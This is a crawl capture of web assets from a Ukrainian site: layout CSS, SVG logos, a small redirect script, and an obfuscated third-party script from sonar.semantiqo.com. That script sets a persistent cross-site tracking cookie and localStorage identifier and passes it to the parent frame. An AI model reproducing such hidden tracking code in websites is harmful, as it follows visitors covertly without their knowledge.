}.grid--mg-11>*{-ms-flex-preferred-size:9.09091%;flex-basis:9.09091%;width:9.09091%;max-width:9.09091%}.grid--mg-12>*{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--mg-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--mg-1{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--mg-2{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.gcell--mg-3{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.gcell--mg-4{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.gcell--mg-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--mg-6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.gcell--mg-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}.gcell--mg-8{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;width:66.66667%;max-width:66.66667%}.gcell--mg-9{-ms-flex-preferred-size:75%;flex-basis:75%;width:75%;max-width:75%}.gcell--mg-10{-ms-flex-preferred-size:83.33333%;flex-basis:83.33333%;width:83.33333%;max-width:83.33333%}.gcell--mg-11{-ms-flex-preferred-size:91.66667%;flex-basis:91.66667%;width:91.66667%;max-width:91.66667%}.gcell--mg-12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._mg-col-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._mg-col-1{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._mg-col-2{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}._mg-col-3{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}._mg-col-4{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}._mg-col-5{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}._mg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._mg-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._mg-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._mg-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._mg-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._mg-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._mg-justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._mg-justify-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._mg-justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._mg-justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._mg-justify-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._mg-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._mg-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._mg-self-center{-ms-flex-item-align:center!important;align-self:center!important}._mg-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}._mg-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._mg-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._mg-flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._mg-flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._mg-flex-row{-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._mg-flex-row,._mg-flex-row-reverse{-webkit-box-orient:horizontal!important}._mg-flex-row-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._mg-flex-grow{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}._mg-flex-nogrow{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}._mg-flex-shrink{-ms-flex-negative:1!important;flex-shrink:1!important}._mg-flex-noshrink{-ms-flex-negative:0!important;flex-shrink:0!important}._mg-flex-order-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}._mg-flex-order-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}._mg-flex-order-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}._mg-flex-order-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}._mg-flex-order-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}._mg-flex-order-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}._mg-m-auto{margin:auto}._mg-mt-auto{margin-top:auto}._mg-mr-auto{margin-right:auto}._mg-mb-auto{margin-bottom:auto}._mg-ml-auto{margin-left:auto}._mg-mtb-auto{margin-top:auto;margin-bottom:auto}._mg-mlr-auto{margin-left:auto;margin-right:auto}._mg-m-none{margin:0}._mg-mt-none{margin-top:0}._mg-mr-none{margin-right:0}._mg-mb-none{margin-bottom:0}._mg-ml-none{margin-left:0}._mg-mtb-none{margin-top:0;margin-bottom:0}._mg-mlr-none{margin-left:0;margin-right:0}._mg-m-sm{margin:.3125rem}._mg-mt-sm{margin-top:.3125rem}._mg-mr-sm{margin-right:.3125rem}._mg-mb-sm{margin-bottom:.3125rem}._mg-ml-sm{margin-left:.3125rem}._mg-mtb-sm{margin-top:.3125rem;margin-bottom:.3125rem}._mg-mlr-sm{margin-left:.3125rem;margin-right:.3125rem}._mg-m-ms{margin:.625rem}._mg-mt-ms{margin-top:.625rem}._mg-mr-ms{margin-right:.625rem}._mg-mb-ms{margin-bottom:.625rem}._mg-ml-ms{margin-left:.625rem}._mg-mtb-ms{margin-top:.625rem;margin-bottom:.625rem}._mg-mlr-ms{margin-left:.625rem;margin-right:.625rem}._mg-m-md{margin:.9375rem}._mg-mt-md{margin-top:.9375rem}._mg-mr-md{margin-right:.9375rem}._mg-mb-md{margin-bottom:.9375rem}._mg-ml-md{margin-left:.9375rem}._mg-mtb-md{margin-top:.9375rem;margin-bottom:.9375rem}._mg-mlr-md{margin-left:.9375rem;margin-right:.9375rem}._mg-m-def{margin:1.25rem}._mg-mt-def{margin-top:1.25rem}._mg-mr-def{margin-right:1.25rem}._mg-mb-def{margin-bottom:1.25rem}._mg-ml-def{margin-left:1.25rem}._mg-mtb-def{margin-top:1.25rem;margin-bottom:1.25rem}._mg-mlr-def{margin-left:1.25rem;margin-right:1.25rem}._mg-m-lg{margin:1.5625rem}._mg-mt-lg{margin-top:1.5625rem}._mg-mr-lg{margin-right:1.5625rem}._mg-mb-lg{margin-bottom:1.5625rem}._mg-ml-lg{margin-left:1.5625rem}._mg-mtb-lg{margin-top:1.5625rem;margin-bottom:1.5625rem}._mg-mlr-lg{margin-left:1.5625rem;margin-right:1.5625rem}._mg-m-xl{margin:1.875rem}._mg-mt-xl{margin-top:1.875rem}._mg-mr-xl{margin-right:1.875rem}._mg-mb-xl{margin-bottom:1.875rem}._mg-ml-xl{margin-left:1.875rem}._mg-mtb-xl{margin-top:1.875rem;margin-bottom:1.875rem}._mg-mlr-xl{margin-left:1.875rem;margin-right:1.875rem}._mg-m-mg{margin:2.5rem}._mg-mt-mg{margin-top:2.5rem}._mg-mr-mg{margin-right:2.5rem}._mg-mb-mg{margin-bottom:2.5rem}._mg-ml-mg{margin-left:2.5rem}._mg-mtb-mg{margin-top:2.5rem;margin-bottom:2.5rem}._mg-mlr-mg{margin-left:2.5rem;margin-right:2.5rem}._mg-m-db{margin:5rem}._mg-mt-db{margin-top:5rem}._mg-mr-db{margin-right:5rem}._mg-mb-db{margin-bottom:5rem}._mg-ml-db{margin-left:5rem}._mg-mtb-db{margin-top:5rem;margin-bottom:5rem}._mg-mlr-db{margin-left:5rem;margin-right:5rem}._mg-p-none{padding:0}._mg-pt-none{padding-top:0}._mg-pr-none{padding-right:0}._mg-pb-none{padding-bottom:0}._mg-pl-none{padding-left:0}._mg-ptb-none{padding-top:0;padding-bottom:0}._mg-plr-none{padding-left:0;padding-right:0}._mg-p-sm{padding:.3125rem}._mg-pt-sm{padding-top:.3125rem}._mg-pr-sm{padding-right:.3125rem}._mg-pb-sm{padding-bottom:.3125rem}._mg-pl-sm{padding-left:.3125rem}._mg-ptb-sm{padding-top:.3125rem;padding-bottom:.3125rem}._mg-plr-sm{padding-left:.3125rem;padding-right:.3125rem}._mg-p-ms{padding:.625rem}._mg-pt-ms{padding-top:.625rem}._mg-pr-ms{padding-right:.625rem}._mg-pb-ms{padding-bottom:.625rem}._mg-pl-ms{padding-left:.625rem}._mg-ptb-ms{padding-top:.625rem;padding-bottom:.625rem}._mg-plr-ms{padding-left:.625rem;padding-right:.625rem}._mg-p-md{padding:.9375rem}._mg-pt-md{padding-top:.9375rem}._mg-pr-md{padding-right:.9375rem}._mg-pb-md{padding-bottom:.9375rem}._mg-pl-md{padding-left:.9375rem}._mg-ptb-md{padding-top:.9375rem;padding-bottom:.9375rem}._mg-plr-md{padding-left:.9375rem;padding-right:.9375rem}._mg-p-def{padding:1.25rem}._mg-pt-def{padding-top:1.25rem}._mg-pr-def{padding-right:1.25rem}._mg-pb-def{padding-bottom:1.25rem}._mg-pl-def{padding-left:1.25rem}._mg-ptb-def{padding-top:1.25rem;padding-bottom:1.25rem}._mg-plr-def{padding-left:1.25rem;padding-right:1.25rem}._mg-p-lg{padding:1.5625rem}._mg-pt-lg{padding-top:1.5625rem}._mg-pr-lg{padding-right:1.5625rem}._mg-pb-lg{padding-bottom:1.5625rem}._mg-pl-lg{padding-left:1.5625rem}._mg-ptb-lg{padding-top:1.5625rem;padding-bottom:1.5625rem}._mg-plr-lg{padding-left:1.5625rem;padding-right:1.5625rem}._mg-p-xl{padding:1.875rem}._mg-pt-xl{padding-top:1.875rem}._mg-pr-xl{padding-right:1.875rem}._mg-pb-xl{padding-bottom:1.875rem}._mg-pl-xl{padding-left:1.875rem}._mg-ptb-xl{padding-top:1.875rem;padding-bottom:1.875rem}._mg-plr-xl{padding-left:1.875rem;padding-right:1.875rem}._mg-p-mg{padding:2.5rem}._mg-pt-mg{padding-top:2.5rem}._mg-pr-mg{padding-right:2.5rem}._mg-pb-mg{padding-bottom:2.5rem}._mg-pl-mg{padding-left:2.5rem}._mg-ptb-mg{padding-top:2.5rem;padding-bottom:2.5rem}._mg-plr-mg{padding-left:2.5rem;padding-right:2.5rem}._mg-p-db{padding:5rem}._mg-pt-db{padding-top:5rem}._mg-pr-db{padding-right:5rem}._mg-pb-db{padding-bottom:5rem}._mg-pl-db{padding-left:5rem}._mg-ptb-db{padding-top:5rem;padding-bottom:5rem}._mg-plr-db{padding-left:5rem;padding-right:5rem}._mg-text-left{text-align:left}._mg-text-right{text-align:right}._mg-text-center{text-align:center}._mg-ellipsis{max-width:100%}._mg-ellipsis,._mg-ellipsis-free{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}._mg-hide{display:none!important}}@media only screen and (max-width:1440px){._mg-show{display:none!important}}@media only screen and (max-width:1365px){._xl-show{display:none!important}}@media only screen and (max-width:1280px){._lg-show{display:none!important}}@media only screen and (max-width:1024px){._def-show{display:none!important}}@media only screen and (max-width:767px){._md-show{display:none!important}}@media only screen and (max-width:640px){._ms-show{display:none!important}}@media only screen and (max-width:480px){._sm-show{display:none!important}}@media only screen and (max-width:375px){._xs-show{display:none!important}}@media only screen and (max-width:320px){._st-show{display:none!important}}@media print{._noprint{display:none!important}*{background:transparent!important;text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;color:#000!important}a,a:visited{position:static;text-decoration:none!important}a[href]:after{font-style:italic;content:" (" attr(href) ") "!important;width:auto!important;height:auto!important;display:inline!important;vertical-align:initial!important}a[href^="#"]:after,a[href^="javascript:"]:after{content:""!important}abbr [title]:after{content:" (" attr(title) ") "}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important;height:auto!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:auto;margin:1cm}}
/*# sourceMappingURL=helpers.css.map */


--- FILE ---
content_type: text/css
request_url: https://vn.com.ua/Media/css/custom.css?v=1568360333
body_size: -380
content:
.control--mine{
    position:absolute;
    left: -10000px;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://vn.com.ua/Media/assets/images/logo.svg
body_size: 665
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100.5 46.33"><style>.st1{fill:#001873}</style><path d="M25.3 29.38c-4.16-.01-8.32 0-12.48.03-.62 0-1.35.27-1.85.64-1.83 1.36-3.59 2.83-5.62 4.46-.08-.72-.16-1.13-.16-1.54 0-5.48-.04-10.96.06-16.44.01-.75.55-1.78 1.17-2.18 3.72-2.43 7.51-4.75 11.34-7.02.53-.31 1.53-.36 2.05-.06 2.26 1.29 4.5 2.61 6.73 3.95h10.34v-.02l-2.07-1.23c-4.93-2.89-9.84-5.82-14.82-8.64-.6-.34-1.68-.44-2.24-.12-3.68 2.09-7.27 4.34-10.89 6.52-1.98 1.19-3.97 2.34-5.94 3.5v34.04c.29-.12.46-.14.57-.24 3.53-3.22 7.01-6.49 10.6-9.64.68-.6 1.79-.98 2.71-.99 7.34-.08 14.68-.04 22.07-.04v-4.89l-11.57-.09z" fill="#f4c300"/><path class="st1" d="M12.72 15.16l2.45 6.23 2.48-6.23h2.88l-4.35 10.23h-2.07L9.82 15.16h2.9zM21.62 25.39V15.16h2.65l4.89 6.26v-6.26h2.65v10.23h-2.65l-4.89-6.26v6.26h-2.65zM34.1 25.2c-.2-.2-.48-.57-.48-1.12 0-.55.28-.92.48-1.12a1.55 1.55 0 0 1 2.25.01c.26.26.44.6.44 1.1s-.18.84-.46 1.12c-.32.32-.72.47-1.12.47-.33.02-.74-.09-1.11-.46zM45.95 25.11a6.41 6.41 0 0 1-2.3.51 5.62 5.62 0 0 1-3.96-1.53c-1-1-1.55-2.39-1.55-3.73 0-1.46.63-2.84 1.55-3.77A5.41 5.41 0 0 1 43.55 15c.49 0 1.29.08 2.39.52v3.17a2.85 2.85 0 0 0-2.32-1.12 2.6 2.6 0 0 0-1.84.67 2.85 2.85 0 0 0-.89 2.1c0 .71.29 1.49.83 1.99.44.41 1.15.71 1.9.71.4 0 1.38-.05 2.32-1.07v3.14zM56.86 24.1a5.82 5.82 0 0 1-4.03 1.52 5.8 5.8 0 0 1-4.03-1.52 5.3 5.3 0 0 1-1.61-3.82c0-1.37.52-2.81 1.61-3.83a5.8 5.8 0 0 1 4.03-1.52 5.8 5.8 0 0 1 4.03 1.52 5.29 5.29 0 0 1 1.61 3.83 5.3 5.3 0 0 1-1.61 3.82zm-6.11-5.78a2.82 2.82 0 0 0-.81 2.01c0 .9.43 1.53.81 1.9.49.48 1.18.81 2.07.81a2.77 2.77 0 0 0 2.88-2.76c0-.8-.35-1.5-.83-1.96a3.05 3.05 0 0 0-4.12 0zM59.49 25.39l1.73-10.23h2.62l2.07 5.46 2.19-5.46h2.65l1.53 10.23h-2.65l-.75-5.89-2.47 5.89h-1.06l-2.36-5.89-.87 5.89h-2.63zM74.12 25.2c-.2-.2-.48-.57-.48-1.12 0-.55.28-.92.48-1.12a1.55 1.55 0 0 1 2.25.01c.26.26.44.6.44 1.1s-.18.84-.46 1.12c-.32.32-.72.47-1.12.47-.33.02-.74-.09-1.11-.46zM81.28 15.16v6.06c0 .43.02 1.09.52 1.58a1.89 1.89 0 0 0 2.49.04c.61-.54.6-1.29.6-1.86v-5.83h2.65v5.87c0 1.07-.05 2.19-1.15 3.31a4.43 4.43 0 0 1-3.37 1.27c-1.61 0-2.76-.55-3.39-1.23-.89-.97-1-2.27-1-3.36v-5.87h2.65zM95.93 23.67h-3.71l-.69 1.72h-2.81l3.93-10.23h2.9l3.85 10.23h-2.84l-.63-1.72zm-.71-2.03l-1.15-3.31-1.12 3.31h2.27z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://vn.com.ua/Media/assets/css/static/pic/carret-down.svg
body_size: -163
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="6" height="5" viewBox="0 0 6 5">
  <defs>
    <style>
      .cls-1 {
        fill: #adadad;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path d="M3.000,4.999 L0.001,0.000 L5.999,0.000 L3.000,4.999 " class="cls-1"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://vn.com.ua/Media/js/programmer/my.js?v=1568360333
body_size: -290
content:
$(document).ready(function () {
	let link = $('.js-redirect a:first').attr('href');
	let second = parseInt($('.js-redirect a:first').data('second'));
	if(second == 0)
	{
		return false;
	}
	if(link) {
		setTimeout(function () {
			window.location.replace(link);
		}, second);
	}
	return false
});

--- FILE ---
content_type: application/javascript
request_url: https://sonar.semantiqo.com/i/b.js
body_size: 2765
content:
const a0_0x2830=['aGFzT3duUHJvcGVydHk=','amlhYVhm','VVlp','dW5kZWZpbmVk','X19lc01vZHVsZQ==','XlVoX2Vn','dG9TdHJpbmdUYWc=','cmVwbGFjZQ==','aWBg','XlVvX2Vn','bGVuZ3Ro','Z2V0','aW5jbHVkZXM=','WlViWGNd','Z2V0UmFuZG9tVmFsdWVz','Y11jI2xo','cG9zdE1lc3NhZ2U=','ZXhwb3J0cw==','Y29va2ll','ZGVmaW5lUHJvcGVydHk=','c2VtYW50aXFvX2E=','ZXJy','c3Vic3RyaW5n','b2JqZWN0','Z2V0VGltZQ==','Y2FY','ZmBkag==','WGBZZQ==','dG9VVENTdHJpbmc=','VG5WaGs=','amBg','dG9TdHJpbmc=','c2V0VGltZQ==','c2V0SXRlbQ==','O3BhdGg9LzsgU2FtZVNpdGU9Tm9uZTsgU2VjdXJl','VlVoaWBmaA==','ZW51bWVyYWJsZQ==','Z2V0SXRlbQ==','X2NpamY=','Y2Ei','bG9jYXRpb24=','X2NpZQ==','Y2FsbA==','c3RyaW5n','ZnJvbUNoYXJDb2Rl','ZGVmYXVsdA==','Y2hhckNvZGVBdA==','aWNqYmJZZw==','c3BsaXQ=','aWlkYmJZZw==','cHJvdG90eXBl','dmFsdWU=','TW9kdWxl','Y2hhckF0','WWBeZGs=','aGFzaA=='];(function(_0x21486c,_0x2830de){const _0xe064e2=function(_0x2ce49b){while(--_0x2ce49b){_0x21486c['push'](_0x21486c['shift']());}};_0xe064e2(++_0x2830de);}(a0_0x2830,0xef));const a0_0xe064=function(_0x21486c,_0x2830de){_0x21486c=_0x21486c-0x0;let _0xe064e2=a0_0x2830[_0x21486c];if(a0_0xe064['RHenzA']===undefined){(function(){let _0xba15f9;try{const _0x4a2507=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0xba15f9=_0x4a2507();}catch(_0x557bd6){_0xba15f9=window;}const _0xad3c2c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0xba15f9['atob']||(_0xba15f9['atob']=function(_0x157a64){const _0x3465d6=String(_0x157a64)['replace'](/=+$/,'');let _0x5572be='';for(let _0x190f1b=0x0,_0x3dace9,_0x5ea8ae,_0x2ccadf=0x0;_0x5ea8ae=_0x3465d6['charAt'](_0x2ccadf++);~_0x5ea8ae&&(_0x3dace9=_0x190f1b%0x4?_0x3dace9*0x40+_0x5ea8ae:_0x5ea8ae,_0x190f1b++%0x4)?_0x5572be+=String['fromCharCode'](0xff&_0x3dace9>>(-0x2*_0x190f1b&0x6)):0x0){_0x5ea8ae=_0xad3c2c['indexOf'](_0x5ea8ae);}return _0x5572be;});}());a0_0xe064['AJjtRU']=function(_0x2b5a83){const _0x10b318=atob(_0x2b5a83);let _0x1f4c8e=[];for(let _0x156b89=0x0,_0x2404bd=_0x10b318['length'];_0x156b89<_0x2404bd;_0x156b89++){_0x1f4c8e+='%'+('00'+_0x10b318['charCodeAt'](_0x156b89)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1f4c8e);};a0_0xe064['UQgOfs']={};a0_0xe064['RHenzA']=!![];}const _0x2ce49b=a0_0xe064['UQgOfs'][_0x21486c];if(_0x2ce49b===undefined){_0xe064e2=a0_0xe064['AJjtRU'](_0xe064e2);a0_0xe064['UQgOfs'][_0x21486c]=_0xe064e2;}else{_0xe064e2=_0x2ce49b;}return _0xe064e2;};!function(_0x33449d){var _0x570f61={};function _0x1acef6(_0x1bb9bc){if(_0x570f61[_0x1bb9bc])return _0x570f61[_0x1bb9bc]['exports'];var _0x5e1079=_0x570f61[_0x1bb9bc]={'i':_0x1bb9bc,'l':!0x1,'exports':{}};return _0x33449d[_0x1bb9bc][a0_0xe064('0x1b')](_0x5e1079[a0_0xe064('0x2')],_0x5e1079,_0x5e1079['exports'],_0x1acef6),_0x5e1079['l']=!0x0,_0x5e1079[a0_0xe064('0x2')];}_0x1acef6['m']=_0x33449d,_0x1acef6['c']=_0x570f61,_0x1acef6['d']=function(_0x436328,_0x328757,_0x561648){const _0x1780ec={};_0x1780ec[a0_0xe064('0x15')]=!0x0;_0x1780ec[a0_0xe064('0x34')]=_0x561648;_0x1acef6['o'](_0x436328,_0x328757)||Object[a0_0xe064('0x4')](_0x436328,_0x328757,_0x1780ec);},_0x1acef6['r']=function(_0x10b9d8){const _0x31514b={};_0x31514b[a0_0xe064('0x24')]=a0_0xe064('0x25');const _0x535ef3={};_0x535ef3[a0_0xe064('0x24')]=!0x0;a0_0xe064('0x2c')!=typeof Symbol&&Symbol[a0_0xe064('0x2f')]&&Object[a0_0xe064('0x4')](_0x10b9d8,Symbol[a0_0xe064('0x2f')],_0x31514b),Object[a0_0xe064('0x4')](_0x10b9d8,a0_0xe064('0x2d'),_0x535ef3);},_0x1acef6['t']=function(_0x3302f0,_0x2cb8a1){if(0x1&_0x2cb8a1&&(_0x3302f0=_0x1acef6(_0x3302f0)),0x8&_0x2cb8a1)return _0x3302f0;if(0x4&_0x2cb8a1&&a0_0xe064('0x8')==typeof _0x3302f0&&_0x3302f0&&_0x3302f0[a0_0xe064('0x2d')])return _0x3302f0;var _0x10fbae=Object['create'](null);const _0x1f9f7d={};_0x1f9f7d[a0_0xe064('0x15')]=!0x0;_0x1f9f7d[a0_0xe064('0x24')]=_0x3302f0;if(_0x1acef6['r'](_0x10fbae),Object[a0_0xe064('0x4')](_0x10fbae,a0_0xe064('0x1e'),_0x1f9f7d),0x2&_0x2cb8a1&&a0_0xe064('0x1c')!=typeof _0x3302f0)for(var _0x3f507c in _0x3302f0)_0x1acef6['d'](_0x10fbae,_0x3f507c,function(_0x53087c){return _0x3302f0[_0x53087c];}['bind'](null,_0x3f507c));return _0x10fbae;},_0x1acef6['n']=function(_0x4db934){var _0x18efa5=_0x4db934&&_0x4db934['__esModule']?function(){return _0x4db934[a0_0xe064('0x1e')];}:function(){return _0x4db934;};return _0x1acef6['d'](_0x18efa5,'a',_0x18efa5),_0x18efa5;},_0x1acef6['o']=function(_0x5414aa,_0x12c1c7){return Object[a0_0xe064('0x23')][a0_0xe064('0x29')][a0_0xe064('0x1b')](_0x5414aa,_0x12c1c7);},_0x1acef6['p']='',_0x1acef6(_0x1acef6['s']=0x0);}([function(_0x2a125a,_0x174e56){function _0x4ce701(_0x4b640d,_0x31ee2e,_0x257f22){let _0x4e37a1=new Date();_0x4e37a1[a0_0xe064('0x11')](_0x4e37a1[a0_0xe064('0x9')]()+0x18*_0x257f22*0x3c*0x3c*0x1e*0xc*0x6);let _0x1b5fda='expires='+_0x4e37a1[a0_0xe064('0xd')]();document[a0_0xe064('0x3')]=_0x4b640d+'='+_0x31ee2e+';'+_0x1b5fda+a0_0xe064('0x13');}function _0x1df2fa(_0x33e04c){let _0x557b03='';for(let _0x21cffe=0x0;_0x21cffe<_0x33e04c['length'];_0x21cffe++){let _0x4b82a3=_0x33e04c[a0_0xe064('0x1f')](_0x21cffe)-_0x21cffe+0xd;_0x557b03+=String[a0_0xe064('0x1d')](_0x4b82a3);}return _0x557b03;}try{let _0x3d0e08=null;a0_0xe064('0x2c')!=typeof localStorage&&(_0x3d0e08=localStorage);const _0x2b04fa=a0_0xe064('0x5');let _0x16304c;(_0x16304c=function(_0x2a6d0b){let _0x2fdeee=_0x2a6d0b+'=',_0x40afbe=decodeURIComponent(document[a0_0xe064('0x3')])[a0_0xe064('0x21')](';');for(let _0x296b74=0x0;_0x296b74<_0x40afbe[a0_0xe064('0x33')];_0x296b74++){let _0x30b960=_0x40afbe[_0x296b74];for(;'\x20'==_0x30b960[a0_0xe064('0x26')](0x0);)_0x30b960=_0x30b960[a0_0xe064('0x7')](0x1);if(0x0==_0x30b960['indexOf'](_0x2fdeee))return _0x30b960['substring'](_0x2fdeee[a0_0xe064('0x33')],_0x30b960[a0_0xe064('0x33')]);}return'';}(_0x2b04fa))||null==_0x3d0e08||(_0x16304c=_0x3d0e08[a0_0xe064('0x16')](_0x2b04fa)),_0x16304c&&function(_0x40fffd){return/[0-9a-fA-F]{8}[0-9a-fA-F]{4}[0-9a-fA-F]{4}[0-9a-fA-F]{4}[0-9a-fA-F]{12}/i['test'](_0x40fffd);}(_0x16304c)||(_0x16304c=(()=>([0x989680]+-0x3e8+-0xfa0+-0x1f40+-0x174876e800)['replace'](/[018]/g,_0x42a7db=>(_0x42a7db^crypto[a0_0xe064('0x37')](new Uint8Array(0x1))[0x0]&0xf>>_0x42a7db/0x4)[a0_0xe064('0x10')](0x10))[a0_0xe064('0x30')](new RegExp('-','g'),''))()),null!=_0x3d0e08&&_0x3d0e08[a0_0xe064('0x12')](_0x2b04fa,_0x16304c),_0x4ce701(_0x2b04fa,_0x16304c,0x3e8);let _0x212e52=['c]ckg',a0_0xe064('0x0'),'iiaYXf','VUh_eg',a0_0xe064('0x2b'),a0_0xe064('0x1a'),a0_0xe064('0xb'),'iiaaXf','VUo_eg',a0_0xe064('0x32'),a0_0xe064('0x2e'),a0_0xe064('0x36'),a0_0xe064('0x31'),'c!b#',a0_0xe064('0xa'),a0_0xe064('0x18'),'X`YW',a0_0xe064('0xc'),a0_0xe064('0xf'),a0_0xe064('0x2a'),a0_0xe064('0x14'),'cbl',a0_0xe064('0x27'),a0_0xe064('0x20'),a0_0xe064('0x22'),a0_0xe064('0x17'),a0_0xe064('0xe')];for(let _0x14a20d in _0x212e52)if(window[a0_0xe064('0x19')]['host'][a0_0xe064('0x35')](_0x1df2fa(_0x212e52[_0x14a20d]))){_0x4ce701('x',_0x16304c,0x3e8);break;}parent[a0_0xe064('0x1')](_0x16304c,document['location'][a0_0xe064('0x28')][a0_0xe064('0x7')](0x1));}catch(_0x15af55){parent[a0_0xe064('0x1')](a0_0xe064('0x6'),document['location'][a0_0xe064('0x28')][a0_0xe064('0x7')](0x1));}}]);